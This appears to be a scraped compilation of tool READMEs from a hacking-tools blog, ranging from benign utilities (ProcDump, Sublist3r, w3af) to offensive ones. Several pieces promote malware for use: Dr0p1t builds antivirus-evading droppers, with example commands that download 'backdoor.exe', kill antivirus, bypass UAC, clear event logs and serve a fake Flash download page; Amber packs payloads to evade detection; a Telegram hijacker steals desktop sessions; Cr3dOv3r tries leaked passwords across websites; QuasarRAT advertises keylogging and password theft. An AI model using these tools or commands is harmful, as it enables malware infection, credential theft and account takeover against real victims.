Termux ID: Windows -->

Tool to identify if a domain is a CMS such as Wordpress, Moodle, Joomla, Drupal or Prestashop.

Use
python cmssc4n.py -h 
_____ __ __ _____ _ _
/ ____| \/ |/ ____| | || |
| | | \ / | (___ ___ ___| || |_ _ __
| | | |\/| |\___ \/ __|/ __|__ _| '_ \
| |____| | | |____) \__ \ (__ | | | | | |
\_____|_| |_|_____/|___/\___| |_| |_| |_|

** Tool to scan if a domain is a CMS (Wordpress , Drupal, Joomla, Prestashop or Moodle) and return the version
** Author: Ignacio Brihuega Rodriguez a.k.a N4xh4ck5
** Version 1.0
** DISCLAMER This tool was developed for educational goals.
** The author is not responsible for using to others goals.
** A high power, carries a high responsibility!
usage: cmssc4n.py [-h] -e EXPORT -i INPUT

This tool verifies if the domain is a CMS (Wordpress , Drupal, Joomla, Prestashop or Moodle) and returns the version

optional arguments:
-h, --help show this help message and exit
-e EXPORT, --export EXPORT
Indicate the type of format to export results.
1.json (by default)
2.xlsx
-i INPUT, --input INPUT
File in json format which contains the domains want to know if they are a CMS


CMSsc4n - Tool to identify if a domain is a CMS such as Wordpress, Moodle, Joomla, Drupal or Prestashop


WebDavC2 is a PoC of using the WebDAV protocol with PROPFIND only requests to serve as a C2 communication channel between an agent, running on the target system, and a controller acting as the actuel C2 server.

Architecture
WebDavC2 is composed of:
  • a controller, written in Python, which acts as the C2 server
  • an agent, written in C#/.Net, running on the target system, delivered to the target system via various initial stagers
  • various flavors of initial stagers (created on the fly when the controller starts) used for the initial compromission of the target system

Features
WebDavC2 main features:
  • Various stager (powershell one liner, batch file, different types of MS-Office macro, JScript file) - this is not limited, you can easily come up with your own stagers, check the templates folder to get an idea
  • Pseudo-interactive shell (with environment persistency)
  • Auto start of the WebClient service, even from an unprivileged user using the 'pushd' trick

Installation & Configuration
Installation is pretty straight forward:
  • Git clone this repository:
    git clone https://github.com/Arno0x/WebDAVC2 WebDavC2
  • cd into the WebDavC2 folder:
    cd WebDavC2
  • Give the execution rights to the main script:
    chmod +x webDavC2.py
To start the controller, simply type
./webDavC2.py
.

Compiling your own agent
Although it is perfectly OK to use the provided agent.exe, you can very easily compile your own executables of the agent, from the source code provided. You don't need Visual Studio installed.
  • Copy the
    agent/agent.cs
    file on a Windows machine with the .Net framework installed
  • CD into the source directory
  • Use the .Net command line C# compiler:
    • To get the standard agent executable:
      C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /out:agent.exe *.cs
    • To get the debug version:
      C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /define:DEBUG /out:agent_debug.exe *.cs


WebDavC2 - A WebDAV C2 Tool


Tools It's Supported By Terminal Command Prompt For Windows, We Publish At 01 - 12 -2017, Thanks To Friends Who Supported This Project

Supported With Command Features:

- Admin Panel Finder 

Admin Panel is a place where Administrators can manage and manage site content.

Command Usage : 01

- Dork

dork is really lazy, but here is dork itself is GOOGLE DORK (s). I can guess, surely if when you search on google with keyword "Tutorial Carding" while reading the tutorial you will find the words "Dork". Yes, actually dork itself is a weapon / tools heking * gubraakk: v that can be created by everyone with only creative brain mind, if you already know a little about dork, surely you assume dork itself point is to find targets for SQLi, Deface, etc. As inurl bla..bla..bla, intext bla..bla..bla, allinurl bla..bla..bla, + site: .bla..bla..bla .

Command Usage : 02

- Whois Lookup

Whois or voiced "who is" is used to get domain specific information such as domain name, ip address, name server and age domain. Whois lookup is a command line based application used to query against whois database.

Command Usage : 03

- Port Scanner

In the TCP / IP network protocol, a port is a mechanism that allows a computer to support multiple connection sessions with other computers and programs on the network. Ports can identify applications and services that use connections within the TCP / IP network.

Command Usage : 04

- Robots.txt Finder 

Robots.txt is a file at the root of your site that shows the inside of a site you are not allowed to be accessed by search engine crawlers. Files use the Robot Exclusion Standard, which is a protocol with a small set of commands that can be used to indicate access to sites by section and based on certain types of web crawlers (such as mobile crawlers vs. desktop crawlers).

Command Usage : 05

- Proxy Checker

The definition of proxy is a server that provides a service to forward any user requests to other servers contained on the internet. Or another proxy server definition is a server or computer program that has a role as a liaison between a computer with the internet.

Download HaxorScan 1.0 Multi Tools For Scan Website Informations With Python


ProcDump is a Linux reimagining of the classic ProcDump tool from the Sysinternals suite of tools for Windows. ProcDump provides a convenient way for Linux developers to create core dumps of their application based on performance triggers.

Installation & Usage

Requirements
  • Minimum OS: Ubuntu 14.04 LTS (Desktop or Server)
    • We are actively testing against other Linux distributions. If you have requests for specific distros, please let us know (or create a pull request with the necessary changes).
  • gdb (>=7.7.1)

Install ProcDump

Via Package Manager [prefered method]

1. Add the Microsoft Product feed
curl https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > microsoft.gpg
sudo mv microsoft.gpg /etc/apt/trusted.gpg.d/microsoft.gpg

Register the Microsoft Product feed

Ubuntu 16.04
sudo sh -c 'echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod xenial main" > etc/apt/sources.list.d/microsoft.list'

Ubuntu 14.04
sudo sh -c 'echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-trusty-prod trusty main" > /etc/apt/sources.list.d/microsoft.list'

2. Install Procdump
sudo apt-get update
sudo apt-get install procdump

Via .deb Package
Pre-Depends: dpkg(>=1.17.5)

1. Download .deb Package

Ubuntu 16.04
wget https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod/pool/main/p/procdump/procdump_1.0_amd64.deb

Ubuntu 14.04
wget https://packages.microsoft.com/repos/microsoft-ubuntu-trusty-prod/pool/main/p/procdump/procdump_1.0_amd64.deb

2. Install Procdump
sudo dpkg -i procdump_1.0_amd64.deb
sudo apt-get -f install

Uninstall

Ubuntu 14.04+
sudo apt-get purge procdump

Usage
Usage: procdump [OPTIONS...] TARGET
OPTIONS
-C CPU threshold at which to create a dump of the process from 0 to 200
-c CPU threshold below which to create a dump of the process from 0 to 200
-M Memory commit threshold in MB at which to create a dump
-m Trigger when memory commit drops below specified MB value.
-n Number of dumps to write before exiting
-s Consecutive seconds before dump is written (default is 10)
TARGET must be exactly one of these:
-p pid of the process

Examples
The following examples all target a process with pid == 1234
The following will create a core dump immediately.
sudo procdump -p 1234
The following will create 3 core dumps 10 seconds apart.
sudo procdump -n 3 -p 1234
The following will create 3 core dumps 5 seconds apart.
sudo procdump -n -s 5 -p 1234
The following will create a core dump each time the process has CPU usage >= 65%, up to 3 times, with at least 10 seconds between each dump.
sudo procdump -C 65 -n 3 -p 1234
The following with create a core dump each time the process has CPU usage >= 65%, up to 3 times, with at least 5 seconds between each dump.
sudo procdump -C 65 -n 3 -s 5 -p 1234
The following will create a core dump when CPU usage is outside the range [10,65].
sudo procdump -c 10 -C 65 -p 1234
The following will create a core dump when CPU usage is >= 65% or memory usage is >= 100 MB.
sudo procdump -C 65 -M 100 -p 1234


ProcDump for Linux - A Linux version of the ProcDump Sysinternals tool


Quasar adalah alat administrasi jarak jauh yang cepat dan ringan yangdikodekan di C #. Menyediakan stabilitas tinggi dan antarmuka pengguna yang mudah digunakan, Quasar adalah solusi administrasi jarak jauh yang sempurna untuk Anda.

Fitur
  • TCP network stream (IPv4 & IPv6 support)
  • Fast network serialization (NetSerializer)
  • Compressed (QuickLZ) & Encrypted (AES-128) communication
  • Multi-Threaded
  • UPnP Support
  • No-Ip.com Support
  • Visit Website (hidden & visible)
  • Show Messagebox
  • Task Manager
  • File Manager
  • Startup Manager
  • Remote Desktop
  • Remote Webcam
  • Remote Shell
  • Download & Execute
  • Upload & Execute
  • System Information
  • Computer Commands (Restart, Shutdown, Standby)
  • Keylogger (Unicode Support)
  • Reverse Proxy (SOCKS5)
  • Password Recovery (Common Browsers and FTP Clients)
  • Registry Editor

Diperlukan
  • .NET Framework 4.0 Client Profile (Download)
  • Supported Operating Systems (32- and 64-bit)
    • Windows XP SP3
    • Windows Server 2003
    • Windows Vista
    • Windows Server 2008
    • Windows 7
    • Windows Server 2012
    • Windows 8/8.1
    • Windows 10

Compiling
Buka proyek di Visual Studio dan klik build, atau gunakan salah satu file batch yang disertakan dalam direktori root.
Batch file Description
build-debug.bat Build aplikasi menggunakan konfigurasi debug (untuk pengujian)
build-release.bat Build aplikasi menggunakan konfigurasi rilis (untuk penerbitan)

Build Client
Build configuration Description
debug configuration Yang telah ditentukan sebelumnya Settings.cs akan digunakan. Build client tidak bekerja dalam konfigurasi ini. Anda bisa langsung menjalankan klien dengan pengaturan yang ditentukan.
release configuration Gunakan client builder, jika tidak, itu akan crash.


QuasarRAT - Remote Administration Tool for Windows


w3af is an open source web application security scanner which helps developers and penetration testers identify and exploit vulnerabilities in their web applications.
The scanner is able to identify 200+ vulnerabilities, including Cross-Site Scripting, SQL injection and OS commanding.


Identify and exploit a SQL injection

One of the most difficult parts of securing your application is to identify the vulnerable parameters and define the real risk. This video shows how to easily identify and exploit SQL injection vulnerabilities. As bonus the video shows how to extract information using web application payloads.

Batteries included

Want to know more about the low-level features provided by our framework? Go through our features page in order to understand what’s under the hood.


Plugin architecture


Vulnerabilities are identified using plugins, which are short and sweet pieces of Python code that send specially crafted HTTP requests to forms and query string parameters to identify errors and mis-configurations.


Flexible

Easy to use for novice users, fully customizable for hackers and developers. We’ve built it that way.

Expert tools

Besides the automated scanning features w3af’s GUI provides expert tools which allow the advanced users to manually craft and send custom HTTP requests, generate requests in an automated manner, cluster HTTP responses and more!

More here.

w3af - Web Application Attack and Audit Framework


InSpy is a python based LinkedIn enumeration tool. Inspy has two functionalities: TechSpy and EmpSpy.
  • TechSpy - Crawls LinkedIn job listings for technlogoies used by the provided company. InSpy attempts to identify technologies by matching job descriptions to keywords from a new line delimited file.
  • EmpSpy - Crawls LinkedIn for employees working at the provided company. InSpy searches for employees by title and/or departments from a new line delimited file. InSpy may also create emails for the identified employees if the user specifies an email format.

Installation
Run
pip install -r requirements.txt
within the cloned InSpy directory.

Help
InSpy - A LinkedIn enumeration tool by Jonathan Broche (@jonathanbroche)

positional arguments:
company Company name to use for tasks.

optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit

Technology Search:
--techspy [file] Crawl LinkedIn job listings for technologies used by
the company. Technologies imported from a new line
delimited file. [Default: tech-list-small.txt]
--limit int Limit the number of job listings to crawl. [Default:
50]

Employee Harvesting:
--empspy [file] Discover employees by title and/or department. Titles
and departments are imported from a new line delimited
file. [Default: title-list-small.txt]
--emailformat string Create email addresses for discovered employees using
a known format. [Accepted Formats: first.last@xyz.com,
last.first@xyz.com, first_last@xyz.com, last_first@xyz.com,
firstl@xyz.com, lfirst@xyz.com,
flast@xyz.com, lastf@xyz.com, first@xyz.com,
last@xyz.com]

Output Options:
--html file Print results in HTML file.
--csv file Print results in CSV format.
--json file Print results in JSON.


InSpy - A Linkedin Enumeration Tool


Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines such as Google, Yahoo, Bing, Baidu, and Ask. Sublist3r also enumerates subdomains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster, and ReverseDNS.
subbrute was integrated with Sublist3r to increase the possibility of finding more subdomains using bruteforce with an improved wordlist. The credit goes to TheRook who is the author of subbrute.

Installation
git clone https://github.com/aboul3la/Sublist3r.git

Recommended Python Version:
Sublist3r currently supports Python 2 and Python 3.
  • The recommended version for Python 2 is 2.7.x
  • The recommened version for Python 3 is 3.4.x

Dependencies:
Sublist3r depends on the requests, dnspython, and argparse python modules.
These dependencies can be installed using the requirements file:
  • Installation on Windows:
c:\python27\python.exe -m pip install -r requirements.txt
  • Installation on Linux
sudo pip install -r requirements.txt
Alternatively, each module can be installed independently as shown below.

Requests Module (http://docs.python-requests.org/en/latest/)
  • Install for Windows:
c:\python27\python.exe -m pip install requests
  • Install for Ubuntu/Debian:
sudo apt-get install python-requests
  • Install for Centos/Redhat:
sudo yum install python-requests
  • Install using pip on Linux:
sudo pip install requests

dnspython Module (http://www.dnspython.org/)
  • Install for Windows:
c:\python27\python.exe -m pip install dnspython
  • Install for Ubuntu/Debian:
sudo apt-get install python-dnspython
  • Install using pip:
sudo pip install dnspython

argparse Module
  • Install for Ubuntu/Debian:
sudo apt-get install python-argparse
  • Install for Centos/Redhat:
sudo yum install python-argparse
  • Install using pip:
sudo pip install argparse
for coloring in windows install the following libraries
c:\python27\python.exe -m pip install win_unicode_console colorama

Usage
Short Form Long Form Description
-d --domain Domain name to enumerate subdomains of
-b --bruteforce Enable the subbrute bruteforce module
-p --ports Scan the found subdomains against specific tcp ports
-v --verbose Enable the verbose mode and display results in realtime
-t --threads Number of threads to use for subbrute bruteforce
-e --engines Specify a comma-separated list of search engines
-o --output Save the results to text file
-h --help show the help message and exit

Examples
  • To list all the basic options and switches use -h switch:
python sublist3r.py -h
  • To enumerate subdomains of specific domain:
python sublist3r.py -d example.com
  • To enumerate subdomains of specific domain and show only subdomains which have open ports 80 and 443 :
python sublist3r.py -d example.com -p 80,443
  • To enumerate subdomains of specific domain and show the results in realtime:
python sublist3r.py -v -d example.com
  • To enumerate subdomains and enable the bruteforce module:
python sublist3r.py -b -d example.com
  • To enumerate subdomains and use specific engines such Google, Yahoo and Virustotal engines
python sublist3r.py -e google,yahoo,virustotal -d example.com

Using Sublist3r as a module in your python scripts
Example
import sublist3r 
subdomains = sublist3r.main(domain, no_threads, savefile, ports, silent, verbose, enable_bruteforce, engines)
The main function will return a set of unique subdomains found by Sublist3r
Function Usage:
  • domain: The domain you want to enumerate subdomains of.
  • savefile: save the output into text file.
  • ports: specify a comma-sperated list of the tcp ports to scan.
  • silent: set sublist3r to work in silent mode during the execution (helpful when you don't need a lot of noise).
  • verbose: display the found subdomains in real time.
  • enable_bruteforce: enable the bruteforce module.
  • engines: (Optional) to choose specific engines.
Example to enumerate subdomains of Yahoo.com:
import sublist3r 
subdomains = sublist3r.main('yahoo.com', 40, 'yahoo_subdomains.txt', ports= None, silent=False, verbose= False, enable_bruteforce= False, engines=None)

Credits


Sublist3r v1.0 - Fast subdomains enumeration tool for penetration testers


Syhunt ScanTools 6.0 adds advanced fingerprinting capabilities, enhanced spidering, injection and code scan capabilities, and a large number of improved checks.
  • Adds the display of Hybrid, Dynamic and Code detailed scan statistics to the command-line tools.
  • New fingerprinting capabilities - Because of the so many vulnerability checks and mutations added to this version, we developed an advanced and automated fingerprinter tightly integrated with the crawler that automatically maps all the web site technologies and optimizes a scan - this means that Syhunt Dynamic 6 checks are now executed based on the detected web technologies and platform, saving considerable time.
  • Four-step vulnerability rating (High, Medium, Low, Info) - we added the Info risk classification and removed the Minimal risk classification. Vulnerabilities previously marked as Minimal risk were assigned a Low or Info risk depending on each case.
  • Malware Content (New Hunt Method) - Added to both Syhunt Dynamic and Syhunt Code, allows to scan specifically for malware content, web backdoors, hidden debug parameters and signs of hacking.
  • Passive Scan (New Hunt Method) - Added to Syhunt Dynamic, allows to scan specifically for Common Exposures, Source Disclosures, Web Technology Disclosures, Suspicious HTML Comments and Malicious Content within a website's surface.
  • Enhanced Dynamic Scanner: Several important enhancements were made to the spider which is a core part of Syhunt Dynamic:
    • Faster and improved HTTP response analysis - improved parsing of web forms, JavaScript code and comments, and added support for additional HTML5 features.
    • Added detection of known redundant app patterns.
    • Added the use of Referer in HTTP requests (enabled by default).
    • Improved file format and relative path handling.
    • Improved cookie and token handling.
    • Improved auto form filling, auto login and logout detection (many additional cases covered).
    • Improved page redirect handling.
  • Enhanced Code Scanner:
    • Significantly faster scans (revised code for scan optimization)
    • Improved entry point mapping - Added detection of new entry points in PHP code, allowing additional vulnerability cases to be detected.
    • Added automatic file format detection.
    • Improved reporting of vulnerable lines
  • New Dynamic Checks - Added detection of many additional vulnerability classes through dynamic application security testing:
    • Debug Parameter Discovery and Injection
    • Web Technology Disclosures - Reports if the version of a detected web technology is being disclosed.
  • Improved Dynamic Checks - Improved the detection of several vulnerability classes:
    • SQL Injection - Added additional checks for error-based SQL Injection, and improved checks for MySQL.
    • Directory Traversal checks - Added many new variants and filter evasion techniques
    • Cross-Site Scripting (XSS) - Added a subcategory for Client-Side Denial-of-Service
    • Web Backdoors - Added 211 new known backdoor checks
    • Source Code Disclosure - Added new variants covering server-side Lua, PHP and ASP code, and improved accuracy
    • HTML Comment checks - Introduced a more advanced parser, added support for JS comments, added several new checks and eliminated false positive cases.
    • Multiple Disclosure checks - Revised checks for multiple disclosure flaws (divided into Path Disclosure, Password Disclosure and Information Disclosure). Fixed a case that could result in duplicated Path Disclosure reporting.
    • Suspicious HTML Comments and Directory Listing checks - Introduced a new, extended check database and eliminated some possibilities of redundant reporting.
  • New Code Checks - Added detection of many not previously covered vulnerabilities through static application security testing:
    • SQL Injection involving object-oriented PHP code
    • Common Form Weaknesses
  • Other improvements and bug fixes:
    • Added detection of new hacking tools through web server log analysis (Syhunt Insight).
    • Scan status now reported as Undetermined if the scan aborted before starting due to any serious connectivity issues (like host not found).
    • Fixed: short hunt method options (like as for appscan) not working with the newly introduced CLI app ScanURL.exe. Made it print additional vulnerability details.
    • Fixed: location URL in reports including manipulated POST params

Syhunt ScanTools 6.0 - Console Web Vulnerability Scan Tools


Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

Features
+ Generated executable properties:
  • The executable size is smaller compared to other droppers generated the same way.
  • Download executable on target system and execute it silently..
  • Self destruct function so that the dropper will kill and delete itself after finishing it work
  • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
  • Clear event log after finishing.
+ Framework properties:
+ Modules:
  • Find and kill antivirus before running the malware.
  • The ability to disable UAC.
  • The ability to run your malware as admin.
  • Full spoof by spoofing the file icon and extension to any thing you want.
  • ZIP files support so now you can compress your executable to zip file before uploading.
  • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
+Persistence modules:
  • Adding executable after downloading it to startup.
  • Adding executable after downloading it to task scheduler ( UAC not matters ).
  • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

Screenshots

On Windows


On Linux (Kali linux)


On OSX
Still not fully tested! Need some contributors and testers

Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-a Add your link to powershell user profile (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--runas Bypass UAC and run your malware as admin
--spoof Spoof the final file to an extension you choose.
--zip Tell Dr0p1t that the malware in the link is compressed as zip
--upx Use UPX to compress the final file.
--nouac Try to disable UAC on victim device
-i Use icon to the final file. Check icons folder.
--noclearevent Tell the framework to not clear the event logs on target machine after finish.
--nocompile Tell the framework to not compile the final file.
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

Prerequisites
  • Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

Needed dependencies for Linux
  • apt
  • Others will be installed from install.sh file
Note : You must have root access

Needed dependencies for windows
  • pip
  • Modules in windows_requirements.txt

Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
  • On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py
  • On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

Tested on:
  • Kali Linux Rolling
  • Ubuntu 14.04-16.04 LTS
  • Windows 10/8.1/8

Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

Prerequisites
  • Stable internet connection.
  • Port 5000 not used and firewall configured to not block connection from it

Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txt
Now let's run our server script :
python Dr0p1t_Server.py
After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

Server screenshots


Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks


Python is a multipurpose interpretative programming language [9] with a design philosophy that focuses on code readability. [10] Python is claimed as a language that combines capability, capability, with very clear code syntax, [11] and comes with a large and comprehensive standard library functionality.


Python supports multi-paradigm programming, primarily; but not limited; on object-oriented programming, imperative programming, and functional programming. One of the features available on python is as a dynamic programming language that comes with automatic memory management. As with other dynamic programming languages, python is commonly used as a scripting language although in practice the use of this language is broader including the context of utilization that is not generally done using scripting languages. Python can be used for various software development purposes and can run on various operating system platforms.


Currently python code can run on various operating system platforms, some of which are:


Linux / Unix

Windows
Mac OS X
Java Virtual Machine
OS / 2
Amiga
Palm

Symbian (for Nokia products)

Running : 

Usage : python.py -t targetsite.com -v


Download Here


Related :

Download CPScanner Admin Login Page Finder With Python Script - Update


Your best friend in credential reuse attacks.
Cr3dOv3r simply you give it an email then it does two simple jobs (but useful) :
  • Search for public leaks for the email and if it any, it returns with all available details about the leak (Using hacked-emails site API).
  • Now you give it this email's old or leaked password then it checks this credentials against 16 websites (ex: facebook, twitter, google...) then it tells you if login successful in any website!

Imagine with me this scenario
  • You checking a targeted email with this tool.
  • The tool finds it in a leak so you open the leakage link.
  • You get the leaked password after searching the leak.
  • Now you back to the tool and enters this password to check if there's any website the user uses the same password in it.
  • You imagine the rest

Screenshots


Usage
usage: Cr3d0v3r.py [-h] email

positional arguments:
email Email/username to check
a
optional arguments:
-h, --help show this help message and exit

Installing and requirements

To make the tool work at its best you must have :
  • Python 3.x.
  • Linux or windows system.
  • The requirements mentioned in the next few lines.

Installing
+For windows : (After downloading ZIP and upzip it)
cd Cr3dOv3r-master
python -m pip install -r win_requirements.txt
python Cr3dOv3r.py -h
+For linux :
git clone https://github.com/D4Vinci/Cr3dOv3r.git
chmod 777 -R Cr3dOv3r-master
cd Cr3dOv3r-master
pip3 install -r requirements.txt
python Cr3dOv3r.py -h
If you want to add a website to the tool, follow the instructions in the wiki

Contact

Cr3dOv3r v0.2 - Know The Dangers Of Credential Reuse Attacks


Amber is a proof of concept packer, it can pack regularly compiled PE files into reflective PE files that can be used as multi stage infection payloads. If you want to learn the packing methodology used inside the Amber check out below.

PS: This is not a complete tool some things may break so take it easy on the issues and feel free to contribute.

Developed By Ege Balcı from INVICTUS/PRODAFT.

INSTALLATION
sudo chmod +x Setup.sh
sudo ./Setup.sh

USAGE
 //   █████╗ ███╗   ███╗██████╗ ███████╗██████╗ 
// ██╔══██╗████╗ ████║██╔══██╗██╔════╝██╔══██╗
// ███████║██╔████╔██║██████╔╝█████╗ ██████╔╝
// ██╔══██║██║╚██╔╝██║██╔══██╗██╔══╝ ██╔══██╗
// ██║ ██║██║ ╚═╝ ██║██████╔╝███████╗██║ ██║
// ╚═╝ ╚═╝╚═╝ ╚═╝╚═════╝ ╚══════╝╚═╝ ╚═╝
// POC Reflective PE Packer

# Version: 1.0.0
# Source: github.com/egebalci/Amber


USAGE:
amber file.exe [options]


OPTIONS:

-k, --key [string] Custom cipher key
-ks,--keysize <length> Size of the encryption key in bytes (Max:100/Min:4)
--staged Generated a staged payload
--iat Uses import address table entries instead of hash api
--no-resource Don't add any resource
-v, --verbose Verbose output mode
-h, --help Show this massage

EXAMPLE:
(Default settings if no option parameter passed)
amber file.exe -ks 8

Fileless ransomware deployment with powershell


Multi Stage EXE deployment with metasploit stagers

DETECTION
Current detection rate (19.10.2017) of the POC packer is pretty satisfying but since this is going to be a public project current detection score will rise inevitably :)
When no extra parameters passed (only the file name) packer generates a multi stage payload and performs an basic XOR cipher with a multi byte random key then compiles it into a EXE file with adding few extra anti detection functions. Generated EXE file executes the stage payload like a regular shellcode after deciphering the payload and making the required environmental checks. This particular sample is the mimikats.exe (sha256 - 9369b34df04a2795de083401dda4201a2da2784d1384a6ada2d773b3a81f8dad) file packed with a 12 byte XOR key (./amber mimikats.exe -ks 12).  The detection rate of the mimikats.exe file before packing is 51/66 on VirusTotal. In this particular example packer uses the default way to find the windows API addresses witch is using the hash API, avoiding the usage of hash API will decrease the detection rate. Currently packer supports the usage of fixed addresses of  IAT offsets also next versions will include IAT parser shellcodes for more alternative API address finding methods.

VirusTotal (5/65)

VirusCheckmate (0/36)

NoDistribute (0/36)


Amber - POC Reflective PE Packer


Advanced Telegram Desktop Session Hijacker!

Stealing desktop telegrams has never been so easy !
Set the email and sender details of the sender and recipient and send it to the victim after compiling.

How do I use the session file?
Delete everything inside folder at "C:\Users\YourName\AppData\Roaming\Telegram Desktop\tdata" Then Replace Uncompressed files inside tdata folder who resiver from victim to your telegram tdata !

What features does it have?
  • Bypass Two-step confirmation
  • Bypass Inherent identity and need 5-digit verification code
  • Support for the official telegram desktop only windows !

Thanks to
  • Amir
  • JeJe Plus
  • Mr3chb1
